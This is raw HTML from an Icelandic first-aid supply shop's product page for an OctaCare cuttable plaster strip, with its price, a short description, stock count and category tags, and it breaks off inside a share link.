<style id="custom-css" type="text/css">:root {--primary-color: #ff0602;--fs-color-primary: #ff0602;--fs-color-secondary: #446084;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-1777 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js translatepress-is_IS lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Slysin gera ekki boð á undan sér. Vertu á undan.</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=100064061076719" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/skyndi.is/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="mailto:skyndi@skyndi.is" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="tel:892-8062" data-label="Phone" target="_blank" class="icon plain phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Slysin gera ekki boð á undan sér. Vertu á undan.</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.skyndi.is/" title="Skyndi.is - Slysin gera ekki boð á undan sér. Vertu á undan." rel="home">
		<img width="809" height="508" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/04/cropped-Logo-skyndi.is_.jpg?fit=809%2C508&#038;ssl=1" class="header_logo header-logo" alt="Skyndi.is"/><img  width="809" height="508" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/04/cropped-Logo-skyndi.is_.jpg?fit=809%2C508&#038;ssl=1" class="header-logo-dark" alt="Skyndi.is"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.skyndi.is/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-120 menu-item-design-default"><a href="https://www.skyndi.is/" class="nav-top-link">Vefverslun</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123 menu-item-design-default"><a href="https://www.skyndi.is/afylling-og-seroskir/" class="nav-top-link">Áfylling og séróskir</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 menu-item-design-default"><a href="https://www.skyndi.is/kennsla/" class="nav-top-link">Skyndihjálparkennsla</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://www.skyndi.is/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Innskráning" data-open="#login-form-popup" >
					<span>
			Innskráning			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.skyndi.is/cart/" class="header-cart-link is-small" title="Karfa" >

<span class="header-cart-title">
   Karfa   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Karfan er tóm.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.skyndi.is/">
					Til baka í vefverslun				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.skyndi.is/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Karfa" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Karfa</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Karfan er tóm.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.skyndi.is/">
					Til baka í vefverslun				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1777" class="product type-product post-1777 status-publish first instock product_cat-octacare product_cat-plastrar product_cat-ymsar-vorur product_tag-afylling-a-sjukrakassa product_tag-afylling-a-sjukratosku product_tag-bjorgunarsveit product_tag-einnota product_tag-ferdathjonusta product_tag-fyrirtaeki product_tag-hjukrun product_tag-hjukrunarfraedi product_tag-hjukrunarfraedingur product_tag-hjukrunarvorur product_tag-klippa product_tag-klippanlegur product_tag-laekningar product_tag-plastrar product_tag-plastur product_tag-saravorur product_tag-sjukrakassi product_tag-sjukrataska product_tag-sotthreinsandi product_tag-verktakar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="OctaCare Niðurklippanlegur 6cm x 50cm" data-thumb-srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?resize=13%2C12&amp;ssl=1 13w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?fit=862%2C805&#038;ssl=1"><img width="510" height="476" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?fit=510%2C476&amp;ssl=1" class="wp-post-image ux-skip-lazy" alt="OctaCare Niðurklippanlegur 6cm x 50cm" data-caption="" data-src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?fit=862%2C805&#038;ssl=1" data-large_image="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?fit=862%2C805&#038;ssl=1" data-large_image_width="862" data-large_image_height="805" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?w=862&amp;ssl=1 862w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?resize=300%2C280&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?resize=768%2C717&amp;ssl=1 768w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?resize=13%2C12&amp;ssl=1 13w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?resize=600%2C560&amp;ssl=1 600w" sizes="(max-width: 510px) 100vw, 510px" data-attachment-id="1726" data-permalink="https://www.skyndi.is/?attachment_id=1726#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?fit=862%2C805&amp;ssl=1" data-orig-size="862,805" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_5718" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?fit=862%2C805&amp;ssl=1" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.skyndi.is">Heim</a> <span class="divider">&#47;</span> <a href="https://www.skyndi.is/product-category/plastrar/">Plástrar</a> <span class="divider">&#47;</span> <a href="https://www.skyndi.is/product-category/plastrar/octacare/">OctaCare</a></nav><h1 class="product-title product_title entry-title">
	OctaCare Niðurklippanlegur 6cm x 50cm</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.skyndi.is/product/octacare-plastrar-i-litum-20stk-19x72mm/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="OctaCare plástrar í litum  20stk  19x72mm" href="https://www.skyndi.is/product/octacare-plastrar-i-litum-20stk-19x72mm/">
                <img width="100" height="100" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?resize=13%2C12&amp;ssl=1 13w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" data-attachment-id="1727" data-permalink="https://www.skyndi.is/?attachment_id=1727#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?fit=862%2C805&amp;ssl=1" data-orig-size="862,805" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?fit=862%2C805&amp;ssl=1" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.skyndi.is/product/octacare-platrar-100stk/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="OctaCare plátrar 100stk" href="https://www.skyndi.is/product/octacare-platrar-100stk/">
                  <img width="100" height="100" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?resize=13%2C12&amp;ssl=1 13w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" data-attachment-id="1724" data-permalink="https://www.skyndi.is/?attachment_id=1724#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?fit=1000%2C938&amp;ssl=1" data-orig-size="1000,938" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?fit=300%2C281&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?fit=1000%2C938&amp;ssl=1" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>230<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p>OctaCare klippanlegur plástur. Það eru 50cm í pakkanum sem er alveg passlegt magn. Ofnæmisprófaður og gott lím.</p>
</div>
<p class="stock in-stock">419 til á lager</p>

	
	<form class="cart" action="https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_697193e6b4e54">OctaCare Niðurklippanlegur 6cm x 50cm fjöldi</label>
		<input
			type="number"
						id="quantity_697193e6b4e54"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max="419"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="1777" class="single_add_to_cart_button button alt">Setja í körfu</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">800160</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.skyndi.is/product-category/plastrar/octacare/" rel="tag">OctaCare</a>, <a href="https://www.skyndi.is/product-category/plastrar/" rel="tag">Plástrar</a>, <a href="https://www.skyndi.is/product-category/ymsar-vorur/" rel="tag">Ýmsar Vörur</a></span>
	<span class="tagged_as">Tög: <a href="https://www.skyndi.is/product-tag/afylling-a-sjukrakassa/" rel="tag">Áfylling á sjúkrakassa</a>, <a href="https://www.skyndi.is/product-tag/afylling-a-sjukratosku/" rel="tag">Áfylling á sjúkratösku</a>, <a href="https://www.skyndi.is/product-tag/bjorgunarsveit/" rel="tag">Björgunarsveit</a>, <a href="https://www.skyndi.is/product-tag/einnota/" rel="tag">einnota</a>, <a href="https://www.skyndi.is/product-tag/ferdathjonusta/" rel="tag">Ferðaþjónusta</a>, <a href="https://www.skyndi.is/product-tag/fyrirtaeki/" rel="tag">Fyrirtæki</a>, <a href="https://www.skyndi.is/product-tag/hjukrun/" rel="tag">hjúkrun</a>, <a href="https://www.skyndi.is/product-tag/hjukrunarfraedi/" rel="tag">hjúkrunarfræði</a>, <a href="https://www.skyndi.is/product-tag/hjukrunarfraedingur/" rel="tag">hjúkrunarfræðingur</a>, <a href="https://www.skyndi.is/product-tag/hjukrunarvorur/" rel="tag">hjúkrunarvörur</a>, <a href="https://www.skyndi.is/product-tag/klippa/" rel="tag">Klippa</a>, <a href="https://www.skyndi.is/product-tag/klippanlegur/" rel="tag">klippanlegur</a>, <a href="https://www.skyndi.is/product-tag/laekningar/" rel="tag">lækningar</a>, <a href="https://www.skyndi.is/product-tag/plastrar/" rel="tag">Plástrar</a>, <a href="https://www.skyndi.is/product-tag/plastur/" rel="tag">plástur</a>, <a href="https://www.skyndi.is/product-tag/saravorur/" rel="tag">Sáravörur</a>, <a href="https://www.skyndi.is/product-tag/sjukrakassi/" rel="tag">Sjúkrakassi</a>, <a href="https://www.skyndi.is/product-tag/sjukrataska/" rel="tag">sjúkrataska</a>, <a href="https://www.skyndi.is/product-tag/sotthreinsandi/" rel="tag">Sótthreinsandi</a>, <a href="https://www.skyndi.is/product-tag/verktakar/" rel="tag">Verktakar</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=OctaCare%20Ni%C3%B0urklippanlegur%206cm%20x%2050cm - https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/" 